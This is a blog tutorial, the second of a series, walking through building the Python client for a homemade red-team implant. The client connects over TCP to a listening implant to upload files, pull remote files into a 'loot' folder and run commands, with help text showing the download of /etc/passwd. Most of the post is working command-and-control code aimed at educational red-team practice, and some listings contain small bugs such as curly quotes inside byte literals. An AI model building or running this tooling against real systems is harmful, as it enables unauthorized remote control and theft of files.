A N00b’s Perspective on Red Teaming: DIY Implant Part 2
Welcome to part two of my three-part series on a n00bs perspective on red teaming. If you’d like to start from the beginning, check out part one.
To recap what was covered in the first post, I went over my process of writing an implant using python3. I covered the major functions of an implant and provided a step-by-step tutorial on how to write those functions. The primary functions were download, upload, execute, and a bind shell. In part two, I will be writing a client which will communicate to the server.
The client will have almost the same functions as the server, but in reverse. If the server sends a base64 encoded blob over the wire, the client will decode that value. The same thing occurs when the encoded blob goes the other way, from client to server.
Step One — Pseudocode
To start off, we have to come up with the concept and start with some pseudocode.
The first function in the client is an upload function. It needs the ability to read a file from the client end, base64 encode the contents of that file, and then send the base64 encoded blob over a TCP connection. I will name the upload function b64_file(). Remember, our server is listening on port 9999, so the client will need to connect to that port to send the data. The second function will do the opposite. It will read a file on the server end, base64 encode the content, and send it to the client. We will also need a function that handles our connection to the server. The last and most important function will be our main function.
#!/usr/bin/env python3#upload
#download
#connection
#main#for more information on what this line of code does visit hxxps[:]//medium[.]com/python-features/understanding-if-name-main-in-python-a37a3d4ab0c3if __name__ == "__main__":
 main()
Great! Now we have an idea what we will be writing. Next, we will write the functions to return nothing for now.
#!/usr/bin/env python3#upload
def b64_file()
    return#download
def download_file():
 return#execute
def execute_cmd():
 return
#connection
def connection():
 return
#main
def main():if __name__ == "__main__":
 main()
Step Two — Read a File, Then Base64 Encode
We can definitely copy and paste our download() code from our server code and paste it in our upload() function in the client. Remember, everything is just being done in reverse. I will rename the functions, so it’s easier to know which one goes to which program.
The function will take in a filename for an argument, then read the contents of the file. It will then base64 encode the data and return the blob. Another function will be responsible for sending the blob to the server .
As for the libraries, I will be using the same ones that we used on the server end. However, we want our client to have some options and make it more functional than ncat so using a library that handles arguments would be perfect. Python has a library called argsparse which you can install using the command “pip3 install argsparse”. We will import the library in our code.
#!/usr/bin/env python3
import os
import socket
import base64
import argparse
import sys#uploaddef b64_file(file_up: str) -> bytes:
    with open(file_up, "rb") as f:
        myFile = f.read()
    myFileB64 = base64.b64encode(myFile)
    return myFileB64#downloaddef download_file():
 return#connection
def connection():
 return
#main
def main():if __name__ == "__main__":
 main()
Testing Out the Function
To test this function, I will create a file with some data in it. I will update the main function to pass this file to the b64_file() function and print out the value returned by the function.
#!/usr/bin/env python3
import os
import socket
import base64
import argparse
import sys#uploaddef b64_file(file_up: str) -> bytes:
    with open(file_up, "rb") as f:
        myFile = f.read()
    myFileB64 = base64.b64encode(myFile)
    return myFileB64#download
def download_file():
 return#connection
def connection():
 return
#main
def main():
 file_to_b64 = "./toupload.txt"
 to_print = b64_file(file_to_b64)
 print(to_print)if __name__ == "__main__":
 main()
Let’s run the client application and check the output.

Awesome! It worked. Now for the download() function.
Step Three — Download
The download() function on our client will be similar to the upload_file() function on the server side. The function will take in two arguments. The first argument will be a base64 encoded blob, which will be decoded and written to a file that will be created. The filename will be the second argument. I took the liberty of adding a piece of code that will create a folder in the current working directory. This folder will store all of the downloads we gather from the server. This was done using the os library.
#!/usr/bin/env python3
import os
import socket
import base64
import argparse
import sys#uploaddef b64_file(file_up: str) -> bytes:
    with open(file_up, "rb") as f:
        myFile = f.read()
    myFileB64 = base64.b64encode(myFile)
    return myFileB64#download
def download(b64_down: str, file_output: str) -> None:
    decode = base64.b64decode(b64_down)
    l00t_folder = "./loot/"
    if os.path.exists(l00t_folder):
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    else:
        os.mkdir(l00t_folder)
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    return#connection
def connection():
 return
#main
def main():
 file_to_b64 = "./toupload.txt"
 to_print = b64_file(file_to_b64)
 print(to_print)if __name__ == "__main__":
 main()
Testing Out the Function
I will clean up the main() function and remove the previous test code. For this test, I will create a variable which will hold a base64 encoded blob to be decoded and another variable to store the filename we want to save the decoded data. I will use the same base64 encoded blob that our b64_file() function used earlier.
#main
def main():
    download_blob = b'IyEvYmluL2Jhc2gKZWNobyAnaGVsbG8nCg=='
    file_destination = "downloaded.txt"
    download(download_blob, file_destination)if __name__ == "__main__":
 main()

Y33t! The function decoded the value and saved it in a file.
Step Four — Connection
The connection function will be a little less involved on the client side in comparison to the server’s bind_shell(). The function will create a socket to connect to our server on its listening TCP port — in this case 9999. Any data being transmitted back to the client will be stored in a variable, called data, in 2048 bytes . The function will then return that data to the main function to be displayed as output or saved. The upload function will take in three arguments: the command we want to send to the server, the IP address, and the port number that the server is listening on.
#!/usr/bin/env python3
import os
import socket
import base64
import argparse
import sys#Upload
def b64_file(file_up: str) -> bytes:
    with open(file_up, "rb") as f:
        myFile = f.read()
    myFileB64 = base64.b64encode(myFile)
    return myFileB64#Download
def download(b64_down: str, file_output: str) -> None:
    decode = base64.b64decode(b64_down)
    l00t_folder = "./loot/"
    if os.path.exists(l00t_folder):
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    else:
        os.mkdir(l00t_folder)
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    return#Connection
def connection(dest: str, dest_port: int, data: str) -> bytes:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        conn = s.connect((dest, dest_port))
        s.send(data.encode("utf-8"))
        data = b""
        part = b””
        while True:
            part = s.recv(2048)
            data += part
            if len(part) < 2048:
                break
    return data
Testing the Function:


To test this function, I will use the command, execute::ls. Then I will print out the output.
#!/usr/bin/env python3
import os
import socket
import base64
import argparse
import sys#Upload
def b64_file(file_up: str) -> bytes:
    with open(file_up, "rb") as f:
        myFile = f.read()
    myFileB64 = base64.b64encode(myFile)
    return myFileB64#Download
def download(b64_down: str, file_output: str) -> None:
    decode = base64.b64decode(b64_down)
    l00t_folder = "./loot/"
    if os.path.exists(l00t_folder):
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    else:
        os.mkdir(l00t_folder)
        with open(l00t_folder+file_output, "wb") as w:
            w.write(decode)
    return#Connection
def connection(dest: str, dest_port: int, data: str) -> bytes:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        s.connect((dest, dest_port))
        s.send(command.encode("utf-8"))
        data = b""
        part = b””
        while True:
            part = s.recv(2048)
            data += part
            if len(part) < 2048:
                break
    print(data.decode('utf-8'))
    return data#main
def main():
    server_ip = '127.0.0.1'
    port_test = 9999
    command_test = 'execute::ls'
    output_data = connection(server_ip, port_test, command_test)
Step Five — Arguments
I decided to add arguments to make it easier to interact with the client program. The arparse library has some really cool options built in. For example, the library provides you with the ability to add a ‘ — help’ argument to your program, which can provide some guidance for the user. The argsparse library also allows you to force the user to structure their arguments in a specific order and prioritize the necessary arguments required for the program. The required arguments for the client will be the IP address of the server, the port number to connect with, and a command.
In my example, I added a few more arguments to make it more flexible for the user, such as a destination file name which is for uploading from the client’s host to the server . Another optional argument I added was the ability to specify a filename for our download() function. The function now has the ability to save any downloaded files to a folder in the current working directory, called “loot”.
The last thing that needs to be done after the arguments have been set is to create if else statements for the commands we want to send to the server. For example, if we want to send a command to execute on the server end, we will pass the argument “ — execute ls” when executing the program. We will need to create one for each of the core functions of our implant: upload, download, and execute.
I decided to write all the arguments code within the main() function . However, if you are planning on creating your own, I would recommend trying to create your own function that handles just the arguments alone.
[truncated…]def main():
    # parser arguments
    parser = argparse.ArgumentParser(description="Communicates to Implant")
    parser.add_argument(
        "IP",
        metavar="<destination_ip>",
        help="Example: ./client.py <destination_host>"
    )
    parser.add_argument(
        "PORT",
        metavar="<destination_port>",
        help="Example: ./client.py 127.0.0.1 9999"
    )
    parser.add_argument(
        "--download",
        metavar="<download_file>",
        help="Example: ./client.py 127.0.0.1 9999 --download /path/to/remote/file",
    )
    parser.add_argument(
        "--output_file",
        metavar="<output_file>",
        help="Example: ./client.py 127.0.0.1 9999 --download /etc/passwd --output_file filename.txt",
    )
    parser.add_argument(
        "--upload",
        metavar="<upload_file>",
        help="Example: ./client.py 127.0.0.1 9999 --upload /path/to/upload/file",
    )
    parser.add_argument(
        "--destination_file",
        metavar="<destination_file>",
        help="Example: ./client.py 127.0.0.1 9999 --upload /etc/passwd --destination_file /path/on/remote/server",
    )
    parser.add_argument(
        "--execute",
        metavar="<execute_command>",
        help="Example: ./client.py 127.0.0.1 9999 --execute /bin/ls",
    )[truncated…]
That’s it! The client side of our implant is almost done. The last thing that needs to be done is to check our code for errors.
Step Six — Checking for Errors

Now that I have everything coded, I need to clean up my code using the tools mentioned in the part one of the series, mypy and black. These modules can be installed using the “pip3 install” command. Iif you don’t have pip3 , you can install it using apt install python3-pip. Then run “pip3 install mypy” and “pip3 install black”
Let’s run these two linters against our code.

Yikes! I should have run these modules every time I finished coding a function. But remember this is a n00b perspective. Now to fix the code errors. It looks like most of the errors were identified within the connection() function.
After analyzing my code , I found most of the errors were caused by the “data” variable being used multiple times — once as an argument and again before the while loop.
#Connection
def connection(dest: str, dest_port: int, data: str) -> bytes:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        conn = s.connect((dest, dest_port))
        s.send(command.encode("utf-8"))
        data = b""
        part = b””
        while True:
            part = s.recv(2048)
            data += part
            if len(part) < 2048:
                break
    print(data.decode('utf-8'))
    return data
This is definitely a common mistake. However, this shows how useful tools like mypy and black are. To fix all of the errors, I just needed to rename the instance of the variable “data” to “command.” Also, I realized that socket.connect() doesn’t actually return anything, so storing it a variable doesn’t actually make sense. Let’s remove the variable. This was causing the error on line 44 within our program. Those updates should fix all of the issues.
#Connection
 def connection(dest: str, dest_port: int, command: str) -> bytes:
     with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
         s.connect((dest, dest_port))
         s.send(command.encode("utf-8"))
         data = b""
         part = b””
         while True:
             part = s.recv(2048)
             data += part
             if len(part) < 2048:
                 break
     print(data.decode('utf-8'))
     return data
Step Seven — Testing the Client
Finally, time to test out the client for our implant! I created a new file called test.txt, which will have a basic “hello world” bash script written inside of it. This file will be used to test the download and upload functions.
Now that we have everything set up, it’s time to test all of the functions.

Execute:

Upload:

Download:
We are almost done with our basic c2! The final part of this series will focus on obfuscating our data using XOR or using encryption libraries. I have provided a link to my GitHub for this code and here’s the link to part 1 of this series and the GitHub link to the code. Have fun!
